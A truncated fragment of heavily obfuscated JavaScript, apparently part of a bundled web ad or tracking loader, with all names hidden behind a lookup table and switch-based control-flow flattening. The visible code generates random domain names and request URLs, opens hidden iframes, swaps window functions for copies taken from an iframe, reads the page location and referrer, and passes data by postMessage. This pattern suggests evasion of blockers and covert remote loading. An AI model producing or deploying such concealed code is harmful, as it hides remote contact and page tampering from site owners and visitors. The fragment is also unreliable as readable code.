$.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Ft;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dj]=a,t[$.o]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Gp]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Gp]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Ft;$._Cz+=$.y){switch($._Cz){case $.Cf:r.cn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.dn)(n[$.cs]),($.BD,i.sn)(window[$.bB][$.t]),($.BD,i.vn)(new e()),($.BD,i.ln)(window[$.br][$.bx]),($.BD,i.wn)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BD,o[$.Dl])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fo*f[$.Bn](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Ft;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cr](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BD,t.pn=$.y,t.gn=$.CB,t.jn=$.Hq;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BD),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.On=void $.BD,t.kn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BD:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a/l.y,$.Fo)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.P);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dg]()[$.Gv](_),c=o[$.cj](),f=o[$.cj]()[$.Gv](b),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BD,u.rn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fl;$._Dl+=$.y){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.az*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JH](n);break;case $.BD:if(h[$.JG](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BD;$._Dh<$.Ft;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:m[$.Dt]=!$.BD,m[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!_){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:m[$.Du]+=n,t(),($.BD,i.xn)(),($.BD,d.V)();break;case $.BD:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(m[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){m[$.Bn]+=k[$.o](b($.Cv,$.Cw));});break;case $.y:var t=b($.Fr,$.GF);break;case $.BD:m[$.Bn]=$.Bu;break;}}}),($.BD,a.qn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BD);break;}}}},$.Jk);break;case $.y:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BD,o[$.Dm])(m,c.U);break;case $.BD:m[$.Dt]=!$.y;break;}}}();break;case $.Ft:m[$.Bn]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BD,m[$.Du]=null,m[$.Dv]=($.BD,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.y),s=u($.CB),l=u($.BD);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Z=function(){return[m[$.Bn],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Gp]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BD;};break;case $.Fq:var y=new e(),_=!$.y;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BD),c=r($.DC),f=r($.Fu);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dw]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Gp];e++)for(var u=$.BD;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.ce]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BD,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BD:var n=$.ao+($.y===o.A?$.ca:$.cb)+$.cp+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EB])(n,o.a)||($.BD,e[$.EB])(n,o.e);break;case $.BD:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EB])(n,o.a);break;case $.BD:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fl;$._H+=$.y){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.y,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fr;$._Eb+=$.y){switch($._Eb){case $.Fm:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.Tn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ey]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Ft],o=void $.BD;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gp];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Ju](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Gp];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BD;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BD;e<o[$.Gp];e++)r(e);},t=$.BD;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bB][$.t];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fl;$._Dk+=$.y){switch($._Dk){case $.Fm:function b(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BD:var n=[$.Gy,$.Br,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bn]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Gp]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Gp]),t=e[n],r=f[$.eI]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EF]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gr+s+$.Ja+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JI](e,$.Jv),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gm,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fm);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fs;$._En+=$.y){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,o),n;});break;case $.y:var u=$.Io,i=($.BD,w[$.Dp])(),o=$.Gr+($.BD,a.D)()+$.Ja+i+$.cq;break;case $.BD:($.BD,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f._t)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.In,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.y),d=e($.Fo),s=e($.BD),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.at=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gr+($.BD,a.D)()+$.Ja+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return 